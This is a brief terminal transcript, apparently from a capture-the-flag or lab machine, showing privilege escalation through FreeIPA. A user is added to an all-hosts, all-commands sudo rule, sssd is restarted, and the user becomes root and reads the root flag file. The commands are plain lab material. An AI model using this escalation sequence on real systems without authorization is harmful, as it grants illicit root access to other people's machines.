 $ $ $ $ ipa sudorule-add-user allow_sudo --users=ash_winter
  Rule name: allow_sudo
  Enabled: True
  Host category: all
  Command category: all
  RunAs User category: all
  RunAs Group category: all
  Users: admin, ash_winter
-------------------------
Number of members added 1
-------------------------
$ sudo /usr/bin/systemctl restart sssd
$ sudo su -
[sudo] password for ash_winter:
root@main:~# cat /root/root.txt
bda
root@main:~#